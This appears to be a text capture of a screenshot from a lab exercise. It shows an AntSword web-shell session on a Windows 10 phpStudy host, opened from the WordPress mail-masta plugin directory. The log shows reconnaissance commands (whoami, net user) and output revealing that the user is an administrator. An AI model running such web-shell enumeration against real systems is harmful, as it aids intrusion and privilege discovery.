 中国蚁剑
AntSword 编辑 窗口 调试
192.168.153.129 >_ 192.168.153.129
系统信息: Windows NT DESKTOP-N3KR1BB 10.0 build 18363 (Windows 10) AMD64
当前用户: windows10
(*) 输入 ashelp 查看本地命令
C:\phpstudy_pro\WWW\wp-content\plugins\mail-masta\inc\campaign> cd C:/phpstudy_pro/WWW/wp-content/plugins/mail-masta/inc/campaign/
C:\phpstudy_pro\WWW\wp-content\plugins\mail-masta\inc\campaign> whoami
desktop-n3kr1bb\windows10
C:\phpstudy_pro\WWW\wp-content\plugins\mail-masta\inc\campaign> net user
\\DESKTOP-N3KR1BB 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount windows10
命令成功完成。
C:\phpstudy_pro\WWW\wp-content\plugins\mail-masta\inc\campaign> net user windows10
用户名 windows10
全名
注释
用户的注释
国家/地区代码 086 (中国)
帐户启用 Yes
帐户到期 从不
上次设置密码 ?2022/?3/?28 15:43:36
密码到期 从不
密码可更改 ?2022/?3/?28 15:43:36
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 ?2022/?3/?28 16:06:58
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
C:\phpstudy_pro\WWW\wp-content\plugins\mail-masta\inc\campaign>